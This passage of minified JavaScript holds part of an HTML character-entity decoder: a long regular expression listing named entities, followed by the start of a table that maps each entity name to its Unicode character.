lelefteq|NotVerticalBar|TildeFullEqual|downdownarrows|NotGreaterLess|RightTeeVector|ZeroWidthSpace|looparrowright|LongRightArrow|doublebarwedge|ShortLeftArrow|ShortDownArrow|RightVectorBar|GreaterGreater|ReverseElement|rightharpoonup|LessSlantEqual|leftthreetimes|upharpoonright|rightarrowtail|LeftDownVector|Longrightarrow|NestedLessLess|UpperLeftArrow|nshortparallel|leftleftarrows|leftrightarrow|Leftrightarrow|LeftRightArrow|longrightarrow|upharpoonleft|RightArrowBar|ApplyFunction|LeftTeeVector|leftarrowtail|NotEqualTilde|varsubsetneqq|varsupsetneqq|RightTeeArrow|SucceedsEqual|SucceedsTilde|LeftVectorBar|SupersetEqual|hookleftarrow|DifferentialD|VerticalTilde|VeryThinSpace|blacktriangle|bigtriangleup|LessFullEqual|divideontimes|leftharpoonup|UpEquilibrium|ntriangleleft|RightTriangle|measuredangle|shortparallel|longleftarrow|Longleftarrow|LongLeftArrow|DoubleLeftTee|Poincareplane|PrecedesEqual|triangleright|DoubleUpArrow|RightUpVector|fallingdotseq|looparrowleft|PrecedesTilde|NotTildeEqual|NotTildeTilde|smallsetminus|Proportional|triangleleft|triangledown|UnderBracket|NotHumpEqual|exponentiale|ExponentialE|NotLessTilde|HilbertSpace|RightCeiling|blacklozenge|varsupsetneq|HumpDownHump|GreaterEqual|VerticalLine|LeftTeeArrow|NotLessEqual|DownTeeArrow|LeftTriangle|varsubsetneq|Intersection|NotCongruent|DownArrowBar|LeftUpVector|LeftArrowBar|risingdotseq|GreaterTilde|RoundImplies|SquareSubset|ShortUpArrow|NotSuperset|quaternions|precnapprox|backepsilon|preccurlyeq|OverBracket|blacksquare|MediumSpace|VerticalBar|circledcirc|circleddash|CircleMinus|CircleTimes|LessGreater|curlyeqprec|curlyeqsucc|diamondsuit|UpDownArrow|Updownarrow|RuleDelayed|Rrightarrow|updownarrow|RightVector|nRightarrow|nrightarrow|eqslantless|LeftCeiling|Equilibrium|SmallCircle|expectation|NotSucceeds|thickapprox|GreaterLess|SquareUnion|NotPrecedes|NotLessLess|straightphi|succnapprox|succcurlyeq|SubsetEqual|sqsupseteq|Proportion|Laplacetrf|ImaginaryI|supsetneqq|NotGreater|gtreqqless|NotElement|ThickSpace|TildeEqual|TildeTilde|Fouriertrf|rmoustache|EqualTilde|eqslantgtr|UnderBrace|LeftVector|UpArrowBar|nLeftarrow|nsubseteqq|subsetneqq|nsupseteqq|nleftarrow|succapprox|lessapprox|UpTeeArrow|upuparrows|curlywedge|lesseqqgtr|varepsilon|varnothing|RightFloor|complement|CirclePlus|sqsubseteq|Lleftarrow|circledast|RightArrow|Rightarrow|rightarrow|lmoustache|Bernoullis|precapprox|mapstoleft|mapstodown|longmapsto|dotsquare|downarrow|DoubleDot|nsubseteq|supsetneq|leftarrow|nsupseteq|subsetneq|ThinSpace|ngeqslant|subseteqq|HumpEqual|NotSubset|triangleq|NotCupCap|lesseqgtr|heartsuit|TripleDot|Leftarrow|Coproduct|Congruent|varpropto|complexes|gvertneqq|LeftArrow|LessTilde|supseteqq|MinusPlus|CircleDot|nleqslant|NotExists|gtreqless|nparallel|UnionPlus|LeftFloor|checkmark|CenterDot|centerdot|Mellintrf|gtrapprox|bigotimes|OverBrace|spadesuit|therefore|pitchfork|rationals|PlusMinus|Backslash|Therefore|DownBreve|backsimeq|backprime|DownArrow|nshortmid|Downarrow|lvertneqq|eqvparsl|imagline|imagpart|infintie|integers|Integral|intercal|LessLess|Uarrocir|intlarhk|sqsupset|angmsdaf|sqsubset|llcorner|vartheta|cupbrcap|lnapprox|Superset|SuchThat|succnsim|succneqq|angmsdag|biguplus|curlyvee|trpezium|Succeeds|NotTilde|bigwedge|angmsdah|angrtvbd|triminus|cwconint|fpartint|lrcorner|smeparsl|subseteq|urcorner|lurdshar|laemptyv|DDotrahd|approxeq|ldrushar|awconint|mapstoup|backcong|shortmid|triangle|geqslant|gesdotol|timesbar|circledR|circledS|setminus|multimap|naturals|scpolint|ncongdot|RightTee|boxminus|gnapprox|boxtimes|andslope|thicksim|angmsdaa|varsigma|cirfnint|rtriltri|angmsdab|rppolint|angmsdac|barwedge|drbkarow|clubsuit|thetasym|bsolhsub|capbrcup|dzigrarr|doteqdot|DotEqual|dotminus|UnderBar|NotEqual|realpart|otimesas|ulcorner|hksearow|hkswarow|parallel|PartialD|elinters|emptyset|plusacir|bbrktbrk|angmsdad|pointint|bigoplus|angmsdae|Precedes|bigsqcup|varkappa|notindot|supseteq|precneqq|precnsim|profalar|profline|profsurf|leqslant|lesdotor|raemptyv|subplus|notnivb|notnivc|subrarr|zigrarr|vzigzag|submult|subedot|Element|between|cirscir|larrbfs|larrsim|lotimes|lbrksld|lbrkslu|lozenge|ldrdhar|dbkarow|bigcirc|epsilon|simrarr|simplus|ltquest|Epsilon|luruhar|gtquest|maltese|npolint|eqcolon|npreceq|bigodot|ddagger|gtrless|bnequiv|harrcir|ddotseq|equivDD|backsim|demptyv|nsqsube|nsqsupe|Upsilon|nsubset|upsilon|minusdu|nsucceq|swarrow|nsupset|coloneq|searrow|boxplus|napprox|natural|asympeq|alefsym|congdot|nearrow|bigstar|diamond|supplus|tritime|LeftTee|nvinfin|triplus|NewLine|nvltrie|nvrtrie|nwarrow|nexists|Diamond|ruluhar|Implies|supmult|angzarr|suplarr|suphsub|questeq|because|digamma|Because|olcross|bemptyv|omicron|Omicron|rotimes|NoBreak|intprod|angrtvb|orderof|uwangle|suphsol|lesdoto|orslope|DownTee|realine|cudarrl|rdldhar|OverBar|supedot|lessdot|supdsub|topfork|succsim|rbrkslu|rbrksld|pertenk|cudarrr|isindot|planckh|lessgtr|pluscir|gesdoto|plussim|plustwo|lesssim|cularrp|rarrsim|Cayleys|notinva|notinvb|notinvc|UpArrow|Uparrow|uparrow|NotLess|dwangle|precsim|Product|curarrm|Cconint|dotplus|rarrbfs|ccupssm|Cedilla|cemptyv|notniva|quatint|frac35|frac38|frac45|frac56|frac58|frac78|tridot|xoplus|gacute|gammad|Gammad|lfisht|lfloor|bigcup|sqsupe|gbreve|Gbreve|lharul|sqsube|sqcups|Gcedil|apacir|llhard|lmidot|Lmidot|lmoust|andand|sqcaps|approx|Abreve|spades|circeq|tprime|divide|topcir|Assign|topbot|gesdot|divonx|xuplus|timesd|gesles|atilde|solbar|SOFTcy|loplus|timesb|lowast|lowbar|dlcorn|dlcrop|softcy|dollar|lparlt|thksim|lrhard|Atilde|lsaquo|smashp|bigvee|thinsp|wreath|bkarow|lsquor|lstrok|Lstrok|lthree|ltimes|ltlarr|DotDot|simdot|ltrPar|weierp|xsqcup|angmsd|sigmav|sigmaf|zeetrf|Zcaron|zcaron|mapsto|vsupne|thetav|cirmid|marker|mcomma|Zacute|vsubnE|there4|gtlPar|vsubne|bottom|gtrarr|SHCHcy|shchcy|midast|midcir|middot|minusb|minusd|gtrdot|bowtie|sfrown|mnplus|models|colone|seswar|Colone|mstpos|searhk|gtrsim|nacute|Nacute|boxbox|telrec|hairsp|Tcedil|nbumpe|scnsim|ncaron|Ncaron|ncedil|Ncedil|hamilt|Scedil|nearhk|hardcy|HARDcy|tcedil|Tcaron|commat|nequiv|nesear|tcaron|target|hearts|nexist|varrho|scedil|Scaron|scaron|hellip|Sacute|sacute|hercon|swnwar|compfn|rtimes|rthree|rsquor|rsaquo|zacute|wedgeq|homtht|barvee|barwed|Barwed|rpargt|horbar|conint|swarhk|roplus|nltrie|hslash|hstrok|Hstrok|rmoust|Conint|bprime|hybull|hyphen|iacute|Iacute|supsup|supsub|supsim|varphi|coprod|brvbar|agrave|Supset|supset|igrave|Igrave|notinE|Agrave|iiiint|iinfin|copysr|wedbar|Verbar|vangrt|becaus|incare|verbar|inodot|bullet|drcorn|intcal|drcrop|cularr|vellip|Utilde|bumpeq|cupcap|dstrok|Dstrok|CupCap|cupcup|cupdot|eacute|Eacute|supdot|iquest|easter|ecaron|Ecaron|ecolon|isinsv|utilde|itilde|Itilde|curarr|succeq|Bumpeq|cacute|ulcrop|nparsl|Cacute|nprcue|egrave|Egrave|nrarrc|nrarrw|subsup|subsub|nrtrie|jsercy|nsccue|Jsercy|kappav|kcedil|Kcedil|subsim|ulcorn|nsimeq|egsdot|veebar|kgreen|capand|elsdot|Subset|subset|curren|aacute|lacute|Lacute|emptyv|ntilde|Ntilde|lagran|lambda|Lambda|capcap|Ugrave|langle|subdot|emsp13|numero|emsp14|nvdash|nvDash|nVdash|nVDash|ugrave|ufisht|nvHarr|larrfs|nvlArr|larrhk|larrlp|larrpl|nvrArr|Udblac|nwarhk|larrtl|nwnear|oacute|Oacute|latail|lAtail|sstarf|lbrace|odblac|Odblac|lbrack|udblac|odsold|eparsl|lcaron|Lcaron|ograve|Ograve|lcedil|Lcedil|Aacute|ssmile|ssetmn|squarf|ldquor|capcup|ominus|cylcty|rharul|eqcirc|dagger|rfloor|rfisht|Dagger|daleth|equals|origof|capdot|equest|dcaron|Dcaron|rdquor|oslash|Oslash|otilde|Otilde|otimes|Otimes|urcrop|Ubreve|ubreve|Yacute|Uacute|uacute|Rcedil|rcedil|urcorn|parsim|Rcaron|Vdashl|rcaron|Tstrok|percnt|period|permil|Exists|yacute|rbrack|rbrace|phmmat|ccaron|Ccaron|planck|ccedil|plankv|tstrok|female|plusdo|plusdu|ffilig|plusmn|ffllig|Ccedil|rAtail|dfisht|bernou|ratail|Rarrtl|rarrtl|angsph|rarrpl|rarrlp|rarrhk|xwedge|xotime|forall|ForAll|Vvdash|vsupnE|preceq|bigcap|frac12|frac13|frac14|primes|rarrfs|prnsim|frac15|Square|frac16|square|lesdot|frac18|frac23|propto|prurel|rarrap|rangle|puncsp|frac25|Racute|qprime|racute|lesges|frac34|abreve|AElig|eqsim|utdot|setmn|urtri|Equal|Uring|seArr|uring|searr|dashv|Dashv|mumap|nabla|iogon|Iogon|sdote|sdotb|scsim|napid|napos|equiv|natur|Acirc|dblac|erarr|nbump|iprod|erDot|ucirc|awint|esdot|angrt|ncong|isinE|scnap|Scirc|scirc|ndash|isins|Ubrcy|nearr|neArr|isinv|nedot|ubrcy|acute|Ycirc|iukcy|Iukcy|xutri|nesim|caret|jcirc|Jcirc|caron|twixt|ddarr|sccue|exist|jmath|sbquo|ngeqq|angst|ccaps|lceil|ngsim|UpTee|delta|Delta|rtrif|nharr|nhArr|nhpar|rtrie|jukcy|Jukcy|kappa|rsquo|Kappa|nlarr|nlArr|TSHcy|rrarr|aogon|Aogon|fflig|xrarr|tshcy|ccirc|nleqq|filig|upsih|nless|dharl|nlsim|fjlig|ropar|nltri|dharr|robrk|roarr|fllig|fltns|roang|rnmid|subnE|subne|lAarr|trisb|Ccirc|acirc|ccups|blank|VDash|forkv|Vdash|langd|cedil|blk12|blk14|laquo|strns|diams|notin|vDash|larrb|blk34|block|disin|uplus|vdash|vBarv|aelig|starf|Wedge|check|xrArr|lates|lbarr|lBarr|notni|lbbrk|bcong|frasl|lbrke|frown|vrtri|vprop|vnsup|gamma|Gamma|wedge|xodot|bdquo|srarr|doteq|ldquo|boxdl|boxdL|gcirc|Gcirc|boxDl|boxDL|boxdr|boxdR|boxDr|TRADE|trade|rlhar|boxDR|vnsub|npart|vltri|rlarr|boxhd|boxhD|nprec|gescc|nrarr|nrArr|boxHd|boxHD|boxhu|boxhU|nrtri|boxHu|clubs|boxHU|times|colon|Colon|gimel|xlArr|Tilde|nsime|tilde|nsmid|nspar|THORN|thorn|xlarr|nsube|nsubE|thkap|xhArr|comma|nsucc|boxul|boxuL|nsupe|nsupE|gneqq|gnsim|boxUl|boxUL|grave|boxur|boxuR|boxUr|boxUR|lescc|angle|bepsi|boxvh|varpi|boxvH|numsp|Theta|gsime|gsiml|theta|boxVh|boxVH|boxvl|gtcir|gtdot|boxvL|boxVl|boxVL|crarr|cross|Cross|nvsim|boxvr|nwarr|nwArr|sqsup|dtdot|Uogon|lhard|lharu|dtrif|ocirc|Ocirc|lhblk|duarr|odash|sqsub|Hacek|sqcup|llarr|duhar|oelig|OElig|ofcir|boxvR|uogon|lltri|boxVr|csube|uuarr|ohbar|csupe|ctdot|olarr|olcir|harrw|oline|sqcap|omacr|Omacr|omega|Omega|boxVR|aleph|lneqq|lnsim|loang|loarr|rharu|lobrk|hcirc|operp|oplus|rhard|Hcirc|orarr|Union|order|ecirc|Ecirc|cuepr|szlig|cuesc|breve|reals|eDDot|Breve|hoarr|lopar|utrif|rdquo|Umacr|umacr|efDot|swArr|ultri|alpha|rceil|ovbar|swarr|Wcirc|wcirc|smtes|smile|bsemi|lrarr|aring|parsl|lrhar|bsime|uhblk|lrtri|cupor|Aring|uharr|uharl|slarr|rbrke|bsolb|lsime|rbbrk|RBarr|lsimg|phone|rBarr|rbarr|icirc|lsquo|Icirc|emacr|Emacr|ratio|simne|plusb|simlE|simgE|simeq|pluse|ltcir|ltdot|empty|xharr|xdtri|iexcl|Alpha|ltrie|rarrw|pound|ltrif|xcirc|bumpe|prcue|bumpE|asymp|amacr|cuvee|Sigma|sigma|iiint|udhar|iiota|ijlig|IJlig|supnE|imacr|Imacr|prime|Prime|image|prnap|eogon|Eogon|rarrc|mdash|mDDot|cuwed|imath|supne|imped|Amacr|udarr|prsim|micro|rarrb|cwint|raquo|infin|eplus|range|rangd|Ucirc|radic|minus|amalg|veeeq|rAarr|epsiv|ycirc|quest|sharp|quot|zwnj|Qscr|race|qscr|Qopf|qopf|qint|rang|Rang|Zscr|zscr|Zopf|zopf|rarr|rArr|Rarr|Pscr|pscr|prop|prod|prnE|prec|ZHcy|zhcy|prap|Zeta|zeta|Popf|popf|Zdot|plus|zdot|Yuml|yuml|phiv|YUcy|yucy|Yscr|yscr|perp|Yopf|yopf|part|para|YIcy|Ouml|rcub|yicy|YAcy|rdca|ouml|osol|Oscr|rdsh|yacy|real|oscr|xvee|andd|rect|andv|Xscr|oror|ordm|ordf|xscr|ange|aopf|Aopf|rHar|Xopf|opar|Oopf|xopf|xnis|rhov|oopf|omid|xmap|oint|apid|apos|ogon|ascr|Ascr|odot|odiv|xcup|xcap|ocir|oast|nvlt|nvle|nvgt|nvge|nvap|Wscr|wscr|auml|ntlg|ntgl|nsup|nsub|nsim|Nscr|nscr|nsce|Wopf|ring|npre|wopf|npar|Auml|Barv|bbrk|Nopf|nopf|nmid|nLtv|beta|ropf|Ropf|Beta|beth|nles|rpar|nleq|bnot|bNot|nldr|NJcy|rscr|Rscr|Vscr|vscr|rsqb|njcy|bopf|nisd|Bopf|rtri|Vopf|nGtv|ngtr|vopf|boxh|boxH|boxv|nges|ngeq|boxV|bscr|scap|Bscr|bsim|Vert|vert|bsol|bull|bump|caps|cdot|ncup|scnE|ncap|nbsp|napE|Cdot|cent|sdot|Vbar|nang|vBar|chcy|Mscr|mscr|sect|semi|CHcy|Mopf|mopf|sext|circ|cire|mldr|mlcp|cirE|comp|shcy|SHcy|vArr|varr|cong|copf|Copf|copy|COPY|malt|male|macr|lvnE|cscr|ltri|sime|ltcc|simg|Cscr|siml|csub|Uuml|lsqb|lsim|uuml|csup|Lscr|lscr|utri|smid|lpar|cups|smte|lozf|darr|Lopf|Uscr|solb|lopf|sopf|Sopf|lneq|uscr|spar|dArr|lnap|Darr|dash|Sqrt|LJcy|ljcy|lHar|dHar|Upsi|upsi|diam|lesg|djcy|DJcy|leqq|dopf|Dopf|dscr|Dscr|dscy|ldsh|ldca|squf|DScy|sscr|Sscr|dsol|lcub|late|star|Star|Uopf|Larr|lArr|larr|uopf|dtri|dzcy|sube|subE|Lang|lang|Kscr|kscr|Kopf|kopf|KJcy|kjcy|KHcy|khcy|DZcy|ecir|edot|eDot|Jscr|jscr|succ|Jopf|jopf|Edot|uHar|emsp|ensp|Iuml|iuml|eopf|isin|Iscr|iscr|Eopf|epar|sung|epsi|escr|sup1|sup2|sup3|Iota|iota|supe|supE|Iopf|iopf|IOcy|iocy|Escr|esim|Esim|imof|Uarr|QUOT|uArr|uarr|euml|IEcy|iecy|Idot|Euml|euro|excl|Hscr|hscr|Hopf|hopf|TScy|tscy|Tscr|hbar|tscr|flat|tbrk|fnof|hArr|harr|half|fopf|Fopf|tdot|gvnE|fork|trie|gtcc|fscr|Fscr|gdot|gsim|Gscr|gscr|Gopf|gopf|gneq|Gdot|tosa|gnap|Topf|topf|geqq|toea|GJcy|gjcy|tint|gesl|mid|Sfr|ggg|top|ges|gla|glE|glj|geq|gne|gEl|gel|gnE|Gcy|gcy|gap|Tfr|tfr|Tcy|tcy|Hat|Tau|Ffr|tau|Tab|hfr|Hfr|ffr|Fcy|fcy|icy|Icy|iff|ETH|eth|ifr|Ifr|Eta|eta|int|Int|Sup|sup|ucy|Ucy|Sum|sum|jcy|ENG|ufr|Ufr|eng|Jcy|jfr|els|ell|egs|Efr|efr|Jfr|uml|kcy|Kcy|Ecy|ecy|kfr|Kfr|lap|Sub|sub|lat|lcy|Lcy|leg|Dot|dot|lEg|leq|les|squ|div|die|lfr|Lfr|lgE|Dfr|dfr|Del|deg|Dcy|dcy|lne|lnE|sol|loz|smt|Cup|lrm|cup|lsh|Lsh|sim|shy|map|Map|mcy|Mcy|mfr|Mfr|mho|gfr|Gfr|sfr|cir|Chi|chi|nap|Cfr|vcy|Vcy|cfr|Scy|scy|ncy|Ncy|vee|Vee|Cap|cap|nfr|scE|sce|Nfr|nge|ngE|nGg|vfr|Vfr|ngt|bot|nGt|nis|niv|Rsh|rsh|nle|nlE|bne|Bfr|bfr|nLl|nlt|nLt|Bcy|bcy|not|Not|rlm|wfr|Wfr|npr|nsc|num|ocy|ast|Ocy|ofr|xfr|Xfr|Ofr|ogt|ohm|apE|olt|Rho|ape|rho|Rfr|rfr|ord|REG|ang|reg|orv|And|and|AMP|Rcy|amp|Afr|ycy|Ycy|yen|yfr|Yfr|rcy|par|pcy|Pcy|pfr|Pfr|phi|Phi|afr|Acy|acy|zcy|Zcy|piv|acE|acd|zfr|Zfr|pre|prE|psi|Psi|qfr|Qfr|zwj|Or|ge|Gg|gt|gg|el|oS|lt|Lt|LT|Re|lg|gl|eg|ne|Im|it|le|DD|wp|wr|nu|Nu|dd|lE|Sc|sc|pi|Pi|ee|af|ll|Ll|rx|gE|xi|pm|Xi|ic|pr|Pr|in|ni|mp|mu|ac|Mu|or|ap|Gt|GT|ii);|&(Aacute|Agrave|Atilde|Ccedil|Eacute|Egrave|Iacute|Igrave|Ntilde|Oacute|Ograve|Oslash|Otilde|Uacute|Ugrave|Yacute|aacute|agrave|atilde|brvbar|ccedil|curren|divide|eacute|egrave|frac12|frac14|frac34|iacute|igrave|iquest|middot|ntilde|oacute|ograve|oslash|otilde|plusmn|uacute|ugrave|yacute|AElig|Acirc|Aring|Ecirc|Icirc|Ocirc|THORN|Ucirc|acirc|acute|aelig|aring|cedil|ecirc|icirc|iexcl|laquo|micro|ocirc|pound|raquo|szlig|thorn|times|ucirc|Auml|COPY|Euml|Iuml|Ouml|QUOT|Uuml|auml|cent|copy|euml|iuml|macr|nbsp|ordf|ordm|ouml|para|quot|sect|sup1|sup2|sup3|uuml|yuml|AMP|ETH|REG|amp|deg|eth|not|reg|shy|uml|yen|GT|LT|gt|lt)(?!;)([=a-zA-Z0-9]?)|&#([0-9]+)(;?)|&#[xX]([a-fA-F0-9]+)(;?)|&([0-9a-zA-Z]+)/g,g={aacute:"á",Aacute:"Á",abreve:"ă",Abreve:"Ă",ac:"∾",acd:"∿",acE:"∾̳",acirc:"â",Acirc:"Â",acute:"´",acy:"а",Acy:"А",aelig:"æ",AElig:"Æ",af:"⁡",afr:"𝔞",Afr:"𝔄",agrave:"à",Agrave:"À",alefsym:"ℵ",aleph:"ℵ",alpha:"α",Alpha:"Α",amacr:"ā",Amacr:"Ā",amalg:"⨿",amp:"&",AMP:"&",and:"∧",And:"⩓",andand:"⩕",andd:"⩜",andslope:"⩘",andv:"⩚",ang:"∠",ange:"⦤",angle:"∠",angmsd:"∡",angmsdaa:"⦨",angmsdab:"⦩",angmsdac:"⦪",angmsdad:"⦫",angmsdae:"⦬",angmsdaf:"⦭",angmsdag:"⦮",angmsdah:"⦯",angrt:"∟",angrtvb:"⊾",angrtvbd:"⦝",angsph:"∢",angst:"Å",angzarr:"⍼",aogon:"ą",Aogon:"Ą",aopf:"𝕒",Aopf:"𝔸",ap:"≈",apacir:"⩯",ape:"≊",apE:"⩰",apid:"≋",apos:"'",ApplyFunction:"⁡",approx:"≈",approxeq:"≊",aring:"å",Aring:"Å",ascr:"𝒶",Ascr:"𝒜",Assign:"≔",ast:"*",asymp:"≈",asympeq:"≍",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",awconint:"∳",awint:"⨑",backcong:"≌",backepsilon:"϶",backprime:"‵",backsim:"∽",backsimeq:"⋍",Backslash:"∖",Barv:"⫧",barvee:"⊽",barwed:"⌅",Barwed:"⌆",barwedge:"⌅",bbrk:"⎵",bbrktbrk:"⎶",bcong:"≌",bcy:"б",Bcy:"Б",bdquo:"„",becaus:"∵",because:"∵",Because:"∵",bemptyv:"⦰",bepsi:"϶",bernou:"ℬ",Bernoullis:"ℬ",beta:"β",Beta:"Β",beth:"ℶ",between:"≬",bfr:"𝔟",Bfr:"𝔅",bigcap:"⋂",bigcirc:"◯",bigcup:"⋃",bigodot:"⨀",bigoplus:"⨁",bigotimes:"⨂",bigsqcup:"⨆",bigstar:"★",bigtriangledown:"▽",bigtriangleup:"△",biguplus:"⨄",bigvee:"⋁",bigwedge:"⋀",bkarow:"⤍",blacklozenge:"⧫",blacksquare:"▪",blacktriangle:"▴",blacktriangledown:"▾",blacktriangleleft:"◂",blacktriangleright:"▸",blank:"␣",blk12:"▒",blk14:"░",blk34:"▓",block:"█",bne:"=⃥",bnequiv:"≡⃥",bnot:"⌐",bNot:"⫭",bopf:"𝕓",Bopf:"𝔹",bot:"⊥",bottom:"⊥",bowtie:"⋈",boxbox:"⧉",boxdl:"┐",boxdL:"╕",boxDl:"╖",boxDL:"╗",boxdr:"┌",boxdR:"╒",boxDr:"╓",boxDR:"╔",boxh:"─",boxH:"═",boxhd:"┬",boxhD:"╥",boxHd:"╤",boxHD:"╦",boxhu:"┴",boxhU:"╨",boxHu:"╧",boxHU:"╩",boxminus:"⊟",boxplus:"⊞",boxtimes:"⊠",boxul:"┘",boxuL:"╛",boxUl:"╜",boxUL:"╝",boxur:"└",boxuR:"╘",boxUr:"╙",boxUR:"╚",boxv:"│",boxV:"║",boxvh:"┼",boxvH:"╪",boxVh:"╫",boxVH:"╬",boxvl:"┤",boxvL:"╡",boxVl:"╢",boxVL:"╣",boxvr:"├",boxvR:"╞",boxVr:"╟",boxVR:"╠",bprime:"‵",breve:"˘",Breve:"˘",brvbar:"¦",bscr:"𝒷",Bscr:"ℬ",bsemi:"⁏",bsim:"∽",bsime:"⋍",bsol:"\\",bsolb:"⧅",bsolhsub:"⟈",bull:"•",bullet:"•",bump:"≎",bumpe:"≏",bumpE:"⪮",bumpeq:"≏",Bumpeq:"≎",cacute:"ć",Cacute:"Ć",cap:"∩",Cap:"⋒",capand:"⩄",capbrcup:"⩉",capcap:"⩋",capcup:"⩇",capdot:"⩀",CapitalDifferentialD:"ⅅ",caps:"∩︀",caret:"⁁",caron:"ˇ",Cayleys:"ℭ",ccaps:"⩍",ccaron:"č",Ccaron:"Č",ccedil:"ç",Ccedil:"Ç",ccirc:"ĉ",Ccirc:"Ĉ",Cconint:"∰",ccups:"⩌",ccupssm:"⩐",cdot:"ċ",Cdot:"Ċ",cedil:"¸",Cedilla:"¸",cemptyv:"⦲",cent:"¢",centerdot:"·",CenterDot:"·",cfr:"𝔠",Cfr:"ℭ",chcy:"ч",CHcy:"Ч",check:"✓",checkmark:"✓",chi:"χ",Chi:"Χ",cir:"○",circ:"ˆ",circeq:"≗",circlearrowleft:"↺",circlearrowright:"↻",circledast:"⊛",circledcirc:"⊚",circleddash:"⊝",CircleDot:"⊙",circledR:"®",circledS:"Ⓢ",CircleMinus:"⊖",CirclePlus:"⊕",CircleTimes:"⊗",cire:"≗",cirE:"⧃",cirfnint:"⨐",cirmid:"⫯",cirscir:"⧂",ClockwiseContourIntegral:"∲",CloseCurlyDoubleQuote:"”",CloseCurlyQuote:"’",clubs:"♣",clubsuit:"♣",colon:":",Colon:"∷",colone:"≔",Colone:"⩴",coloneq:"≔",comma:",",commat:"@",comp:"∁",compfn:"∘",complement:"∁",complexes:"ℂ",cong:"≅",congdot:"⩭",Congruent:"≡",conint:"∮",Conint:"∯",ContourIntegral:"∮",copf:"𝕔",Copf:"ℂ",coprod:"∐",Coproduct:"∐",copy:"©",COPY:"©",copysr:"℗",CounterClockwiseContourIntegral:"∳",crarr:"↵",cross:"✗",Cross:"⨯",cscr:"𝒸",Cscr:"𝒞",csub:"⫏",csube:"⫑",csup:"⫐",csupe:"⫒",ctdot:"⋯",cudarrl:"⤸",cudarrr:"⤵",cuepr:"⋞",cuesc:"⋟",cularr:"↶",cularrp:"⤽",cup:"∪",Cup:"⋓",cupbrcap:"⩈",cupcap:"⩆",CupCap:"≍",cupcup:"⩊",cupdot:"⊍",cupor:"⩅",cups:"∪︀",curarr:"↷",curarrm:"⤼",curlyeqprec:"⋞",curlyeqsucc:"⋟",curlyvee:"⋎",curlywedge:"⋏",curren:"¤",curvearrowleft:"↶",curvearrowright:"↷",cuvee:"⋎",cuwed:"⋏",cwconint:"∲",cwint:"∱",cylcty:"⌭",dagger:"†",Dagger:"‡",daleth:"ℸ",darr:"↓",dArr:"⇓",Darr:"↡",dash:"‐",dashv:"⊣",Dashv:"⫤",dbkarow:"⤏",dblac:"˝",dcaron:"ď",Dcaron:"Ď",dcy:"д",Dcy:"Д",dd:"ⅆ",DD:"ⅅ",ddagger:"‡",ddarr:"⇊",DDotrahd:"⤑",ddotseq:"⩷",deg:"°",Del:"∇",delta:"δ",Delta:"Δ",demptyv:"⦱",dfisht:"⥿",dfr:"𝔡",Dfr:"𝔇",dHar:"⥥",dharl:"⇃",dharr:"⇂",DiacriticalAcute:"´",DiacriticalDot:"˙",DiacriticalDoubleAcute:"˝",DiacriticalGrave:"`",DiacriticalTilde:"˜",diam:"⋄",diamond:"⋄",Diamond:"⋄",diamondsuit:"♦",diams:"♦",die:"¨",DifferentialD:"ⅆ",digamma:"ϝ",disin:"⋲",div:"÷",divide:"÷",divideontimes:"⋇",divonx:"⋇",djcy:"ђ",DJcy:"Ђ",dlcorn:"⌞",dlcrop:"⌍",dollar:"$",dopf:"𝕕",Dopf:"𝔻",dot:"˙",Dot:"¨",DotDot:"⃜",doteq:"≐",doteqdot:"≑",DotEqual:"≐",dotminus:"∸",dotplus:"∔",dotsquare:"⊡",doublebarwedge:"⌆",DoubleContourIntegral:"∯",DoubleDot:"¨",DoubleDownArrow:"⇓",DoubleLeftArrow:"⇐",DoubleLeftRightArrow:"⇔",DoubleLeftTee:"⫤",DoubleLongLeftArrow:"⟸",DoubleLongLeftRightArrow:"⟺",DoubleLongRightArrow:"⟹",DoubleRightArrow:"⇒",DoubleRightTee:"⊨",DoubleUpArrow:"⇑",DoubleUpDownArrow:"⇕",DoubleVerticalBar:"∥",downarrow:"↓",Downarrow:"⇓",DownArrow:"↓",DownArrowBar:"⤓",DownArrowUpArrow:"⇵",DownBreve:"̑",downdownarrows:"⇊",downharpoonleft:"⇃",downharpoonright:"⇂",DownLeftRightVector:"⥐",DownLeftTeeVector:"⥞",DownLeftVector:"↽",DownLeftVectorBar:"⥖",DownRightTeeVector:"⥟",DownRightVector:"⇁",DownRightVectorBar:"⥗",DownTee:"⊤",DownTeeArrow:"↧",drbkarow:"⤐",drcorn:"⌟",drcrop:"⌌",dscr:"𝒹",Dscr:"𝒟",dscy:"ѕ",DScy:"Ѕ",dsol:"⧶",dstrok:"đ",Dstrok:"Đ",dtdot:"⋱",dtri:"▿",dtrif:"▾",duarr:"⇵",duhar:"⥯",dwangle:"⦦",dzcy:"џ",DZcy:"Џ",dzigrarr:"⟿",eacute:"é",Eacute:"É",easter:"⩮",ecaron:"ě",Ecaron:"Ě",ecir:"≖",ecirc:"ê",Ecirc:"Ê",ecolon:"≕",ecy:"э",Ecy:"Э",eDDot:"⩷",edot:"ė",eDot:"≑",Edot:"Ė",ee:"ⅇ",efDot:"≒",efr:"𝔢",Efr:"𝔈",eg:"⪚",egrave:"è",Egrave:"È",egs:"⪖",egsdot:"⪘",el:"⪙",Element:"∈",elinters:"⏧",ell:"ℓ",els:"⪕",elsdot:"⪗",emacr:"ē",Emacr:"Ē",empty:"∅",emptyset:"∅",EmptySmallSquare:"◻",emptyv:"∅",EmptyVerySmallSquare:"▫",emsp:" ",emsp13:" ",emsp14:" ",eng:"ŋ",ENG:"Ŋ",ensp:" 